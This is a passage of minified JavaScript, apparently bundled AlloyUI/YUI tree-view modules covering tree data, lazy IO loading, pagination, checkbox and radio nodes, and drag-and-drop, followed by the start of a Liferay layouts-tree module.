t=this,n=e.tree.node,r=t.get("ownerTree"),i=t.get("children");t.updateReferences(n,t,r);var s=i.push(n);t.childrenLength=i.length;var o=s-2,u=t.item(o);n._nextSibling=null,n._prevSibling=u,n.render(t.get("container"))},item:function(e){var t=this;return t.get("children")[e]},indexOf:function(t){var n=this;return e.Array.indexOf(n.get("children"),t)},hasChildNodes:function(){var e=this;return e.getChildrenLength()>0},getChildren:function(e){var t=this,n=[],r=t.get("children");return n=n.concat(r),e&&t.eachChildren(function(t){n=n.concat(t.getChildren(e))}),n},getChildrenLength:function(){var e=this;return e.childrenLength||e.get("children").length},getEventOutputMap:function(e){var t=this;return{tree:{instance:t,node:e||t}}},removeChild:function(e){var t=this,n=t.getEventOutputMap(e);t.bubbleEvent("remove",n)},_removeChild:function(t){if(t.stopActionPropagation)return!1;var n=this,r=t.tree.node,i=n.get("ownerTree");if(n.isRegistered(r)){r.set("parentNode",null),n.unregisterNode(r),r.set("ownerTree",null),i&&i.unregisterNode(r),r.get("boundingBox").remove();var s=n.get("children");e.Array.removeItem(s,r),n.set("children",s)}},empty:function(){var e=this;e.eachChildren(function(e){var t=e.get("parentNode");t&&t.removeChild(e)})},insert:function(e,t,n){t=t||this;if(t===e)return!1;var r=t.get("parentNode");if(e&&r){var i=e.get("boundingBox"),s=t.get("boundingBox"),o=t.get("ownerTree");n==="before"?s.placeBefore(i):n==="after"&&s.placeAfter(i);var u=[],a=r.get("boundingBox").all("> ul > li");a.each(function(e){u.push(e.getData("tree-node"))});var f=i.get("nextSibling");e.set("nextSibling",f&&f.getData("tree-node"));var l=i.get("previousSibling");e.set("prevSibling",l&&l.getData("tree-node")),t.updateReferences(e,r,o),r.set("children",u)}e.render();var c=t.getEventOutputMap(e);c.tree.refTreeNode=t,t.bubbleEvent("insert",c)},insertAfter:function(e,t){var n=this;n.insert(e,t,"after")},insertBefore:function(e,t){var n=this;n.insert(e,t,"before")},getNodeByChild:function(e){var t=e.ancestor("."+f);return t?t.getData("tree-node"):null},_inheritOwnerTreeAttrs:n.emptyFn,_setChildren:function(t){var n=this,r=[],s=n.get("container");s||(s=n._createNodeContainer()),n.childrenLength=t.length;var a=n;o(n)&&(a=n.get("ownerTree"));var f=u(a),l=!0;return f&&(l=a.get("lazyLoad")),n.updateIndex({}),n.childrenLength>0&&n.set("leaf",!1),e.Array.each(t,function(t){if(t){if(!o(t)&&i(t)){var u=t.children,c=u&&u.length;t.ownerTree=a,t.parentNode=n,c&&l&&delete t.children;var h=t;t=n.createNode(t),c&&l&&(h.children=u,t.childrenLength=u.length,e.setTimeout(function(){t.set("children",u)},50))}n.registerNode(t),f&&a.registerNode(t),t.render(s),e.Array.indexOf(r,t)===-1&&r.push(t)}}),r}}),e.TreeData=l},"3.1.0-deprecated.54",{requires:["aui-base-core","aui-base-lang","aui-node-base","aui-timer","aui-component"]});
YUI.add("aui-tree-io",function(e,t){function u(){var e=this;e.publish("ioRequestSuccess",{defaultFn:e._onIOSuccessDefault})}var n=e.Lang,r=n.isFunction,i=n.isString,s=e.getClassName,o=s("tree","node","io","loading");u.ATTRS={io:{lazyAdd:!1,value:null,setter:function(e){return this._setIO(e)}}},u.prototype={initializer:function(){var e=this;e.publish()},createNodes:function(t){var n=this,r=n.get("paginator");e.Array.each(e.Array(t),function(e){var t=n.getChildrenLength();if(r&&r.total<=t)return;n.appendChild(n.createNode(e))}),n._syncPaginatorUI(t)},initIO:function(){var t=this,n=t.get("io");r(n.cfg.data)&&(n.cfg.data=n.cfg.data.call(t,t)),t._syncPaginatorIOData(n);if(r(n.loader)){var i=e.bind(n.loader,t);i(n.url,n.cfg,t)}else e.io.request(n.url,n.cfg)},ioStartHandler:function(){var e=this,t=e.get("contentBox");e.set("loading",!0),t.addClass(o)},ioCompleteHandler:function(){var e=this,t=e.get("contentBox");e.set("loading",!1),e.set("loaded",!0),t.removeClass(o)},ioSuccessHandler:function(){var t=this,n=t.get("io"),r=Array.prototype.slice.call(arguments),i=r.length,s=r[1];if(i>=3){var o=r[2];try{s=e.JSON.parse(o.responseText)}catch(u){}}var a=n.formatter;a&&(s=a(s)),t.createNodes(s),t.fire("ioRequestSuccess",s)},ioFailureHandler:function(){var e=this;e.fire("ioRequestFailure"),e.set("loading",!1),e.set("loaded",!1)},_onIOSuccessDefault:function(){var e=this,t=e.get("ownerTree");t&&t.ddDelegate&&t.ddDelegate.syncTargets()},_setIO:function(t){var n=this;if(!t)return null;i(t)&&(t={url:t}),t=t||{},t.cfg=t.cfg||{},t.cfg.on=t.cfg.on||{};var s={start:e.bind(n.ioStartHandler,n),complete:e.bind(n.ioCompleteHandler,n),success:e.bind(n.ioSuccessHandler,n),failure:e.bind(n.ioFailureHandler,n)};return e.each(s,function(i,s){var o=t.cfg.on[s];i.defaultFn=!0;if(r(o)){var u=e.bind(function(){i.apply(n,arguments),o.apply(n,arguments)},n);u.wrappedFn=!0,t.cfg.on[s]=u}else t.cfg.on[s]=i}),t}},e.TreeViewIO=u},"3.1.0-deprecated.54",{requires:["aui-component","aui-io"]});
YUI.add("aui-tree-paginator",function(e,t){function a(){var t=this;e.after(t._bindPaginatorUI,this,"bindUI"),e.after(t._syncPaginatorUI,this,"syncUI")}var n=e.Lang,r=n.isObject,i=n.isValue,s=e.getClassName,o=s("tree","node","paginator"),u='<a class="'+o+'" hrsef="javascript:void(0);">{moreResultsLabel}</a>';a.ATTRS={paginator:{setter:function(t){var r=e.Node.create(n.sub(u,{moreResultsLabel:t.moreResultsLabel||"Load more results"}));return e.merge({alwaysVisible:!1,autoFocus:!0,element:r,endParam:"end",limitParam:"limit",start:0,startParam:"start"},t)},validator:r}},a.prototype={_bindPaginatorUI:function(){var t=this,n=t.get("paginator");n&&n.element.on("click",e.bind(t._handlePaginatorClickEvent,t)),t._createEvents()},_createEvents:function(){var e=this;e.publish("paginatorClick",{defaultFn:e._defPaginatorClickFn,prefix:"tree-node-io"})},_defPaginatorClickFn:function(){var e=this,t=e.get("paginator");i(t.limit)&&(t.start=e.getChildrenLength()),e.get("io")&&e.initIO()},_handlePaginatorClickEvent:function(e){var t=this,n=t.getEventOutputMap(t);t.fire("paginatorClick",n),e.halt()},_syncPaginatorIOData:function(e){var t=this,n=t.get("paginator");if(n&&i(n.limit)){var r=e.cfg.data||{};r[n.limitParam]=n.limit,r[n.startParam]=n.start,r[n.endParam]=n.start+n.limit,e.cfg.data=r}},_syncPaginatorUI:function(e){var t=this,n=t.get("paginator");if(n){var r=!0;e&&(r=e.length>0);var i=t.getChildrenLength(),s=n.total||i,o=i&&r&&s>i;if(n.alwaysVisible||o){t.get("container").append(n.element.show());if(n.autoFocus)try{n.element.focus()}catch(u){}}else n.element.hide()}}},e.TreeViewPaginator=a},"3.1.0-deprecated.54",{requires:["yui-base"]});
YUI.add("aui-tree-node",function(e,t){var n=e.Lang,r=n.isString,i=n.isBoolean,s=n.isFunction,o=function(t){return t instanceof e.TreeNode},u=function(t){return t instanceof e.TreeView},a=e.getClassName,f=a("glyphicon"),l=a("tree","collapsed"),c=a("tree","container"),h=a("tree","expanded"),p=a("tree","hitarea"),d=a("tree","icon"),v=a("tree","label"),m=a("tree","node"),g=a("tree","node","content"),y=a("tree","node","content","invalid"),b=a("tree","node","hidden","hitarea"),w=a("tree","node","leaf"),E=a("tree","node","over"),S=a("tree","node","selected"),x=a("glyphicon","folder","close"),T=a("glyphicon","folder","open"),N=a("glyphicon","plus"),C=a("glyphicon","minus"),k=a("glyphicon","file"),L=a("glyphicon","refresh"),A=a("glyphicon","ok","sign"),O=a("glyphicon","check"),M='<span tabindex="0" class="'+p+'"></span>',_='<span class="'+d+'"></span>',D='<span class="'+v+'"></span>',P="<ul></ul>",H='<li class="'+m+'"></li>',B='<div class="'+g+'"></div>',j=e.Component.create({NAME:"tree-node",ATTRS:{boundingBox:{valueFn:function(){return e.Node.create(H)}},contentBox:{valueFn:function(){return e.Node.create(B)}},cssClasses:{value:{file:{iconCheck:[f,O].join(" "),iconCollapsed:[f,x].join(" "),iconExpanded:[f,T].join(" "),iconHitAreaCollapsed:[p,N].join(" "),iconHitAreaExpanded:[p,C].join(" "),iconLeaf:[f,k].join(" "),iconLoading:[f,L].join(" "),iconUncheck:[f,O].join(" ")},normal:{iconCheck:[f,O].join(" "),iconHitAreaCollapsed:[p,N].join(" "),iconHitAreaExpanded:[p,C].join(" "),iconLoading:[f,L].join(" "),iconUncheck:[f,O].join(" ")}}},draggable:{value:!0,validator:i},ownerTree:{value:null},label:{value:"",validator:r},expanded:{value:!1,validator:i},id:{validator:r,valueFn:function(){return e.guid()}},leaf:{value:!0,setter:function(e){return e&&this.get("children").length?!1:e},validator:i},nextSibling:{getter:"_getSibling",value:null,validator:o},prevSibling:{getter:"_getSibling",value:null,validator:o},parentNode:{value:null,validator:function(e){return o(e)||u(e)}},labelEl:{setter:e.one,valueFn:function(){var t=this.get("label");return e.Node.create(D).html(t).unselectable()}},hitAreaEl:{setter:e.one,valueFn:function(){return e.Node.create(M)}},alwaysShowHitArea:{value:!0,validator:i},iconEl:{setter:e.one,valueFn:function(){return e.Node.create(_)}},tabIndex:{value:null},rendered:{validator:i,value:!1}},AUGMENTS:[e.TreeData,e.TreeViewIO,e.TreeViewPaginator],EXTENDS:e.Base,prototype:{BOUNDING_TEMPLATE:H,CONTENT_TEMPLATE:B,initializer:function(){var e=this,t=e.get("boundingBox");t.setData("tree-node",e),e._syncTreeNodeBBId(),e._uiSetDraggable(e.get("draggable")),e._uiSetExpanded(e.get("expanded")),e._uiSetLeaf(e.get("leaf"))},bindUI:function(){var e=this;e.after({childrenChange:e._afterSetChildren,draggableChange:e._afterDraggableChange,expandedChange:e._afterExpandedChange,idChange:e._afterSetId,leafChange:e._afterLeafChange,loadingChange:e._afterLoadingChange})},render:function(e){var t=this;t.get("rendered")||(t.renderUI(),t.bindUI(),t.syncUI(),t.set("rendered",!0));if(e){var n=t.get("boundingBox"),r=t.get("paginator");n.appendTo(e),r&&n.insertBefore(r.element)}},renderUI:function(){var e=this;e._renderBoundingBox(),e._renderContentBox()},syncUI:function(){var e=this;e._syncIconUI()},_afterDraggableChange:function(e){var t=this;t._uiSetDraggable(e.newVal),t._syncIconUI()},_afterExpandedChange:function(e){var t=this;t._uiSetExpanded(e.newVal),t._syncIconUI()},_afterLeafChange:function(e){var t=this;t._uiSetLeaf(e.newVal),t._syncIconUI()},_afterLoadingChange:function(){var e=this;e._syncIconUI()},_afterSetChildren:function(){var e=this;e._syncIconUI()},_renderContentBox:function(){var e=this,t=e.get("contentBox");if(!e.isLeaf()){var n=e.get("expanded");t.addClass(n?h:l),n&&e.expand()}return t},_renderBoundingBox:function(){var e=this,t=e.get("boundingBox"),n=e.get("contentBox");n.append(e.get("iconEl")),n.append(e.get("labelEl")),t.append(n);var r=e.get("container");return r&&(e.get("expanded")||r.hide(),t.append(r)),t},_createNodeContainer:function(){var t=this,n=t.get("container")||e.Node.create(P);return n.addClass(c),t.set("container",n),n},_syncHitArea:function(){var e=this;e.get("alwaysShowHitArea")||e.getChildrenLength()?e.showHitArea():e.hideHitArea()},_syncIconUI:function(){var e=this,t=e.get("ownerTree");if(t){var n=t.get("type"),r=e.get("cssClasses."+n);if(!r)return;var i=e.get("expanded"),s=e.get("iconEl"),o=e.get("hitAreaEl"),u=e.isLeaf()?r.iconLeaf:i?r.iconExpanded:r.iconCollapsed,a=i?r.iconHitAreaExpanded:r.iconHitAreaCollapsed;e.get("loading")&&(u=r.iconLoading),s.setAttribute("className",u||""),o.setAttribute("className",a||"")}e._syncHitArea()},appendChild:function(){var t=this;t.isLeaf()||e.TreeNode.superclass.appendChild.apply(t,arguments)},collapse:function(){var e=this;e.set("expanded",!1)},collapseAll:function(){var t=this;e.TreeNode.superclass.collapseAll.apply(t,arguments),t.collapse()},contains:function(e){return e.isAncestor(this)},expand:function(){var e=this;e.set("expanded",!0)},expandAll:function(){var t=this;e.TreeNode.superclass.expandAll.apply(t,arguments),t.expand()},getDepth:function(){var e=this,t=0,n=e.get("parentNode");while(n)++t,n=n.get("parentNode");return t},hasChildNodes:function(){var t=this;return!t.isLeaf()&&e.TreeNode.superclass.hasChildNodes.apply(this,arguments)},isSelected:function(){return this.get("contentBox").hasClass(S)},isLeaf:function(){var e=this;return e.get("leaf")},isAncestor:function(e){var t=this,n=t.get("parentNode");while(n){if(n===e)return!0;n=n.get("parentNode")}return!1},toggle:function(){var e=this;e.get("expanded")?e.collapse():e.expand()},select:function(){var e=this,t=e.get("ownerTree");t&&t.set("lastSelected",e),e.get("contentBox").addClass(S),e.fire("select")},unselect:function(){var e=this;e.get("contentBox").removeClass(S),e.fire("unselect")},over:function(){this.get("contentBox").addClass(E)},out:function(){this.get("contentBox").removeClass(E)},showHitArea:function(){var e=this,t=e.get("hitAreaEl");t.removeClass(b)},hideHitArea
:function(){var e=this,t=e.get("hitAreaEl");t.addClass(b)},_syncTreeNodeBBId:function(){var e=this;e.get("boundingBox").attr("id",e.get("id"))},_getSibling:function(e,t){var n=this,r="_"+t,i=n[r];return i!==null&&!o(i)&&(i=null,n[r]=i),i},_uiSetDraggable:function(e){var t=this,n=t.get("contentBox");n.toggleClass(y,!e)},_uiSetExpanded:function(e){var t=this;if(!t.isLeaf()){var n=t.get("container"),r=t.get("contentBox"),i=t.get("ownerTree"),s=r.one("."+p);e?(r.replaceClass(l,h),!i&&s&&s.replaceClass(N,C),n&&n.show()):(r.replaceClass(h,l),!i&&s&&s.replaceClass(C,N),n&&n.hide())}},_uiSetLeaf:function(e){var t=this,n=t.get("contentBox");e?(t.get("container").remove(),t.get("hitAreaEl").remove()):(n.prepend(t.get("hitAreaEl")),t._createNodeContainer(),t._uiSetExpanded(t.get("expanded"))),n.toggleClass(w,e)}}});e.TreeNode=j;var F=e.Component.create({NAME:"tree-node-io",ATTRS:{loading:{value:!1,validator:i},loaded:{value:!1,validator:i},cache:{value:!0,validator:i},leaf:{value:!1,validator:i}},AUGMENTS:[e.TreeViewPaginator,e.TreeViewIO],EXTENDS:e.TreeNode,prototype:{bindUI:function(){var t=this;e.TreeNodeIO.superclass.bindUI.apply(this,arguments),t.on("ioRequestSuccess",t._onIOSuccess,t)},syncUI:function(){e.TreeNodeIO.superclass.syncUI.apply(this,arguments)},expand:function(){var t=this,n=t.get("cache"),r=t.get("io"),i=t.get("loaded"),s=t.get("loading");n||t.set("loaded",!1),r&&!i&&!s&&!t.hasChildNodes()&&!t.isLeaf()?(n||t.empty(),t.initIO()):e.TreeNodeIO.superclass.expand.apply(this,arguments)},_inheritOwnerTreeAttrs:function(){var t=this,n=t.get("ownerTree");if(n){if(!t.get("io")){var r=e.clone(n.get("io"),!0,function(e){return s(e)&&(e.defaultFn||e.wrappedFn)?!1:!0});t.set("io",r)}if(!t.get("paginator")){var i=n.get("paginator"),o=e.clone(i);o&&o.element&&(o.element=i.element.clone()),t.set("paginator",o)}}},_onIOSuccess:function(){var e=this;e.expand()}}});e.TreeNodeIO=F;var I=a("tree","node","checkbox"),q=a("tree","node","checkbox","container"),R=a("tree","node","checked"),U='<span class="'+q+'"></span>',z='<input class="'+I+'" type="checkbox" />',W=e.Component.create({NAME:"tree-node-check",ATTRS:{checked:{value:!1,validator:i},checkName:{value:"tree-node-check",validator:r},checkContainerEl:{setter:e.one,valueFn:function(){return e.Node.create(U)}},checkEl:{setter:e.one,valueFn:function(){var t=this.get("checkName");return e.Node.create(z).attr("name",t)}}},EXTENDS:e.TreeNodeIO,prototype:{renderUI:function(){var t=this;e.TreeNodeCheck.superclass.renderUI.apply(t,arguments);var n=t.get("labelEl"),r=t.get("checkEl"),i=t.get("checkContainerEl");r.hide(),i.append(r),n.placeBefore(i),t.isChecked()&&t.check(),t._uiSetChecked(t.get("checked"))},bindUI:function(){var t=this,n=t.get("contentBox"),r=t.get("labelEl");e.TreeNodeCheck.superclass.bindUI.apply(t,arguments),t.after("checkedChange",e.bind(t._afterCheckedChange,t)),n.delegate("click",e.bind(t.toggleCheck,t),"."+q),n.delegate("click",e.bind(t.toggleCheck,t),"."+v),r.swallowEvent("dblclick")},check:function(e){var t=this;t.set("checked",!0,{originalTarget:e})},uncheck:function(e){var t=this;t.set("checked",!1,{originalTarget:e})},toggleCheck:function(){var e=this,t=e.get("checkEl"),n=t.attr("checked");n?e.uncheck():e.check()},isChecked:function(){var e=this;return e.get("checked")},_syncIconCheckUI:function(){var e=this,t=e.get("ownerTree");if(t){var n=t.get("type"),r=e.get("cssClasses."+n);if(!r)return;var i=e.get("checkContainerEl"),s=e.isChecked();i.removeClass(s?r.iconUncheck:r.iconCheck),i.addClass(s?r.iconCheck:r.iconUncheck)}},_afterCheckedChange:function(e){var t=this;t._uiSetChecked(e.newVal)},_uiSetChecked:function(e){var t=this;t._syncIconCheckUI(),t.get("checkEl").attr("checked",e?"checked":""),t.get("contentBox").toggleClass(R,e)}}});e.TreeNodeCheck=W;var X=a("tree","node","child","unchecked"),V=function(t){return t instanceof e.TreeNodeCheck},$=e.Component.create({NAME:"tree-node-task",EXTENDS:e.TreeNodeCheck,prototype:{check:function(t){var n=this,r=n.get("contentBox");t=t||n,n.isLeaf()||n.eachChildren(function(e){V(e)&&e.check(t)}),n._uncheckedAncestorChildRemoveClass(),r.removeClass(X),e.TreeNodeTask.superclass.check.call(this,t)},uncheck:function(t){var n=this,r=n.get("contentBox");t=t||n,n.isLeaf()||n.eachChildren(function(n){n instanceof e.TreeNodeCheck&&n.uncheck(t)}),n._uncheckedAncestorChildAddClass(),r.removeClass(X),e.TreeNodeTask.superclass.uncheck.call(this,t)},_uncheckedAncestorChildAddClass:function(){var e=this;e.eachParent(function(e){V(e)&&e.isChecked()&&e.get("contentBox").addClass(X)})},_uncheckedAncestorChildRemoveClass:function(){var t=this,n,r,i;t.eachParent(function(s){V(s)&&!i&&(n=s.getChildren(),i=e.Array.some(n,function(e){if(e!==t&&!e.isChecked())return!0;r=e.get("contentBox").hasClass(X);if(r)return!0}),i||s.get("contentBox").removeClass(X))})}}});e.TreeNodeTask=$;var J=a("tree","node","radio"),K=function(t){return t instanceof e.TreeNodeRadio},Q=e.Component.create({NAME:"tree-node-radio",ATTRS:{cssClasses:{value:{file:{iconCheck:[f,A].join(" "),iconCollapsed:[f,x].join(" "),iconExpanded:[f,T].join(" "),iconHitAreaCollapsed:[p,N].join(" "),iconHitAreaExpanded:[p,C].join(" "),iconLeaf:[f,k].join(" "),iconLoading:[f,L].join(" "),iconUncheck:[f,A].join(" ")},normal:{iconCheck:[f,A].join(" "),iconHitAreaCollapsed:[p,N].join(" "),iconHitAreaExpanded:[p,C].join(" "),iconLoading:[f,L].join(" "),iconUncheck:[f,A].join(" ")}}}},EXTENDS:e.TreeNodeCheck,prototype:{renderUI:function(){var t=this;e.TreeNodeRadio.superclass.renderUI.apply(t,arguments),t.get("contentBox").addClass(J)},check:function(){var t=this;t._uncheckNodesRadio(),e.TreeNodeRadio.superclass.check.apply(this,arguments)},_uncheckNodesRadio:function(t){var n=this,r;if(t)r=t.get("children");else{var i=n.get("ownerTree");if(!i)return;r=i.get("children")}e.Array.each(r,function(e){e.isLeaf()||n._uncheckNodesRadio(e),K(e)&&e.uncheck()})}}});e.TreeNodeRadio=Q,e.TreeNode.nodeTypes={radio:e.TreeNodeRadio,task:e.TreeNodeTask,check:e.TreeNodeCheck,node:e.
TreeNode,io:e.TreeNodeIO}},"3.1.0-deprecated.54",{requires:["json","querystring-stringify","aui-tree-data","aui-tree-io","aui-tree-paginator","event-key"]});
YUI.add("aui-tree-view",function(e,t){var n=e.Lang,r=n.isBoolean,i=n.isString,s=e.UA,o=e.getClassName,u=o("tree","hitarea"),a=o("tree","icon"),f=o("tree","label"),l=o("tree","node"),c=o("tree","node","content"),h=o("tree","node","content","invalid"),p=o("tree","root","container"),d=o("tree","view","content"),v=function(e){e.addClass(l),e.all("> ul > li").each(function(e){v(e)})},m=function(){return Array.prototype.slice.call(arguments).join(" ")},g=function(t){return t instanceof e.TreeNode},y=e.Component.create({NAME:"tree-view",ATTRS:{type:{value:"file",validator:i},lastSelected:{value:null,validator:g},lazyLoad:{validator:r,value:!0},selectOnToggle:{validator:r,value:!1}},AUGMENTS:[e.TreeData,e.TreeViewPaginator,e.TreeViewIO],HTML_PARSER:{contentBox:function(e){var t=e.all("> li");return v(t),e}},prototype:{CONTENT_TEMPLATE:"<ul></ul>",initializer:function(){var e=this,t=e.get("boundingBox");t.setData("tree-view",e)},bindUI:function(){var t=this;t.after("childrenChange",e.bind(t._afterSetChildren,t)),t._delegateDOM()},renderUI:function(){var e=this;e._renderElements()},_afterKeyNodeEl:function(e){e.preventDefault(),this._toggleTreeContent(e)},_afterSetChildren:function(e){var t=this,n=t.get("paginator");if(n&&n.total){var r=-1;e.newVal.length>e.prevVal.length&&(r=1),n.total+=r}t._syncPaginatorUI()},_createFromHTMLMarkup:function(t){var n=this;t.all("> li").each(function(t){var r=t.one("> *").remove(),i=r.outerHTML(),s=t.one("> ul"),o=new e.TreeNode({boundingBox:t,container:s,label:i,leaf:!s,ownerTree:n});n.get("lazyLoad")?e.setTimeout(function(){o.render()},50):o.render();var u=t.get("parentNode").get("parentNode"),a=u.getData("tree-node");e.instanceOf(a,e.TreeNode)||(a=u.getData("tree-view")),a.appendChild(o),s&&n._createFromHTMLMarkup(s)})},_createNodeContainer:function(){var e=this,t=e.get("contentBox");return e.set("container",t),t},_renderElements:function(){var e=this,t=e.get("contentBox"),n=e.get("children"),r=e.get("type"),i=o("tree",r);t.addClass(d),t.addClass(m(i,p)),n.length||e._createFromHTMLMarkup(t)},_delegateDOM:function(){var t=this,n=t.get("boundingBox");n.delegate("click",e.bind(t._onClickNodeEl,t),"."+c),n.delegate("key",e.bind(t._afterKeyNodeEl,t),"down:enter,space","."+c),n.delegate("dblclick",e.bind(t._onClickHitArea,t),"."+a),n.delegate("dblclick",e.bind(t._onClickHitArea,t),"."+f),n.delegate("mouseenter",e.bind(t._onMouseEnterNodeEl,t),"."+c),n.delegate("mouseleave",e.bind(t._onMouseLeaveNodeEl,t),"."+c)},_onClickNodeEl:function(e){this._toggleTreeContent(e)},_onMouseEnterNodeEl:function(e){var t=this,n=t.getNodeByChild(e.currentTarget);n&&n.over()},_onMouseLeaveNodeEl:function(e){var t=this,n=t.getNodeByChild(e.currentTarget);n&&n.out()},_onClickHitArea:function(e){var t=this,n=t.getNodeByChild(e.currentTarget);n&&n.toggle()},_toggleTreeContent:function(e){var t=this.getNodeByChild(e.currentTarget);if(t){if(e.target.test("."+u)){t.toggle();if(!this.get("selectOnToggle"))return}if(!t.isSelected()){var n=this.get("lastSelected");n&&n.unselect(),t.select()}}}}});e.TreeView=y;var b=n.isNumber,w=e.DD.DDM,E=o("clearfix"),S=o("glyphicon"),x=o("tree","drag","helper"),T=o("tree","drag","helper","content"),N=o("tree","drag","helper","label"),C=o("tree","drag","insert","above"),k=o("tree","drag","insert","append"),L=o("tree","drag","insert","below"),A=o("tree","drag","state","append"),O=o("tree","drag","state","insert","above"),M=o("tree","drag","state","insert","below"),_='<div class="'+x+'">'+'<div class="'+[T,E].join(" ")+'">'+'<span class="'+S+'"></span>'+'<span class="'+N+'"></span>'+"</div>"+"</div>",D=e.Component.create({NAME:"tree-drag-drop",ATTRS:{helper:{value:null},scrollDelay:{value:100,validator:b}},EXTENDS:e.TreeView,prototype:{direction:"below",dropAction:null,lastY:0,node:null,nodeContent:null,destructor:function(){var e=this,t=e.get("helper");t&&t.remove(!0),e.ddDelegate&&e.ddDelegate.destroy()},bindUI:function(){var t=this;e.TreeViewDD.superclass.bindUI.apply(this,arguments),t._bindDragDrop()},renderUI:function(){var t=this;e.TreeViewDD.superclass.renderUI.apply(this,arguments);var n=e.Node.create(_).hide();e.one("body").append(n),t.set("helper",n),w.set("dragCursor","default")},_bindDragDrop:function(){var t=this,n=t.get("boundingBox"),r=null;t._createDragInitHandler=function(){t.ddDelegate=new e.DD.Delegate({bubbleTargets:t,container:n,invalid:"."+h,nodes:"."+c,target:!0});var i=t.ddDelegate.dd;i.plug(e.Plugin.DDProxy,{moveOnEnd:!1,positionProxy:!1,borderStyle:null}).plug(e.Plugin.DDNodeScroll,{scrollDelay:t.get("scrollDelay"),node:n}),i.removeInvalid("a"),r&&r.detach()},s.touch?t._createDragInitHandler():r=n.on(["focus","mousedown","mousemove"],t._createDragInitHandler),t.on("drag:align",t._onDragAlign),t.on("drag:start",t._onDragStart),t.on("drop:exit",t._onDropExit),t.after("drop:hit",t._afterDropHit),t.on("drop:hit",t._onDropHit),t.on("drop:over",t._onDropOver)},_appendState:function(e){var t=this;t.dropAction="append",t.get("helper").addClass(A),e.addClass(k)},_goingDownState:function(e){var t=this;t.dropAction="below",t.get("helper").addClass(M),e.addClass(L)},_goingUpState:function(e){var t=this;t.dropAction="above",t.get("helper").addClass(O),e.addClass(C)},_resetState:function(e){var t=this,n=t.get("helper");n.removeClass(A),n.removeClass(O),n.removeClass(M),e&&(e.removeClass(C),e.removeClass(k),e.removeClass(L))},_updateNodeState:function(e){var t=this,n=e.drag,r=e.drop,i=r.get("node"),s=i.get("parentNode"),o=n.get("node").get("parentNode"),u=s.getData("tree-node");t._resetState(t.nodeContent);if(!!u.get("draggable")&&!o.contains(s)){var a=i.get("offsetHeight")/3,f=i.getY(),l=f+a,c=f+a*2,h=n.mouseXY[1];h>f&&h<l?t._goingUpState(i):h>c?t._goingDownState(i):h>l&&h<c&&(u&&!u.isLeaf()?t._appendState(i):t.direction==="up"?t._goingUpState(i):t._goingDownState(i))}t.nodeContent=i},_afterDropHit:function(e){var t=this,n=t.dropAction,r=e.drag.get("node").get("parentNode"),i=e.drop.get("node").get("parentNode"),s=i.getData("tree-node"),o=r.getData("tree-node"
),u=t.getEventOutputMap(t);u.tree.dropNode=s,u.tree.dragNode=o,n==="above"?(s.insertBefore(o),t.bubbleEvent("dropInsert",u)):n==="below"?(s.insertAfter(o),t.bubbleEvent("dropInsert",u)):n==="append"&&s&&!s.isLeaf()&&(s.get("expanded")||s.expand(),s.appendChild(o),t.bubbleEvent("dropAppend",u)),t._resetState(t.nodeContent),t.bubbleEvent("drop",u),t.dropAction=null},_onDragAlign:function(e){var t=this,n=t.lastY,r=e.target.lastXY[1];r!==n&&(t.direction=r<n?"up":"down"),t.lastY=r},_onDragStart:function(e){var t=this,n=e.target,r=n.get("node").get("parentNode"),i=r.getData("tree-node"),s=t.get("lastSelected");s&&s.unselect(),i.select();var o=t.get("helper"),u=o.one("."+N);o.setStyle("display","block").show(),u.html(i.get("label")),n.set("dragNode",o)},_onDropOver:function(e){var t=this;t._updateNodeState(e)},_onDropHit:function(e){var t=e.drop.get("node").get("parentNode"),n=t.getData("tree-node");g(n)||e.preventDefault()},_onDropExit:function(){var e=this;e.dropAction=null,e._resetState(e.nodeContent)}}});e.TreeViewDD=D},"3.1.0-deprecated.54",{requires:["dd-delegate","dd-proxy","widget","aui-tree-node","aui-tree-paginator","aui-tree-io"],skinnable:!0});
AUI.add("liferay-layouts-tree",function(A){var Lang=A.Lang;var LString=Lang.String;var NODE_ID_TPL="{treeId}_layout_{layoutId}_plid_{plid}_groupId_{groupId}";var NODE_LINK_TPL='\x3ca class\x3d"{cssClass}" data-regular-url\x3d"{regularURL}" data-url\x3d"{url}" data-uuid\x3d"{uuid}" href\x3d"{layoutURL}" id\x3d"{id}" title\x3d"{title}"\x3e{label}\x3c/a\x3e';var STR_BOUNDING_BOX="boundingBox";var STR_EMPTY="";var STR_ID="id";var STR_LINK_TEMPLATE="linkTemplate";var STR_PARENT_NODE="parentNode";var TREE_CSS_CLASSES=
{iconCheck:"tree-icon icon-check",iconCollapsed:"icon-file",iconExpanded:"icon-file",iconHitAreaCollapsed:"tree-hitarea icon-plus",iconHitAreaExpanded:"tree-hitarea icon-minus",iconLoading:"icon-refresh",iconUncheck:"icon-check"};var TREE_LOADING_EL_TPL='\x3cdiv class\x3d"lfr-tree-loading"\x3e'+'\x3cspan class\x3d"icon icon-loading lfr-tree-loading-icon"\x3e\x3c/span\x3e'+"\x3c/div\x3e";var LayoutsTreeBase=function(){};LayoutsTreeBase.ATTRS={incomplete:{validator:Lang.isBoolean,value:true},io:{getter:"_getNodeIOConfig"},
layouts:{validator:Lang.isObject},linkTemplate:{validator:Lang.isString,value:NODE_LINK_TPL},maxChildren:{validator:Lang.isNumber,value:20},root:{setter:"_setRootConfig",validator:Lang.isObject},selPlid:{validator:Lang.isString},type:{validator:Lang.isString,value:"pages"},urls:{validator:Lang.isArray}};LayoutsTreeBase.prototype={initializer:function(){var instance=this;var boundingBox=instance.get(STR_BOUNDING_BOX);instance._treeLoadingElement=boundingBox.ancestor().insertBefore(A.Node.create(TREE_LOADING_EL_TPL),
boundingBox);instance._treeId=instance.get(STR_BOUNDING_BOX).attr("data-treeid");instance._bindUILTBase()},renderUI:function(){var instance=this;instance._parseLayouts(instance.get("layouts"));instance.constructor.superclass.renderUI.apply(this,arguments)},destructor:function(){var instance=this;(new A.EventHandle(instance._eventHandles)).detach()},extractGroupId:function(node){var match=node.get(STR_ID).match(/groupId_(\d+)/);return match&&match[1]},extractLayoutId:function(node){var match=node.get(STR_ID).match(/layout_(\d+)/);
return match&&match[1]},extractPlid:function(node){var match=node.get(STR_ID).match(/plid_(\d+)/);return match&&match[1]},restoreSelectedNode:function(){var instance=this;var pendingSelectedNodeId=instance._pendingSelectedNodeId;if(pendingSelectedNodeId){instance.getNodeById(pendingSelectedNodeId).select();instance._pendingSelectedNodeId=null}},_afterRenderTree:function(event){var instance=this;instance._treeLoadingElement.hide();instance.restoreSelectedNode()},_bindUILTBase:function(){var instance=
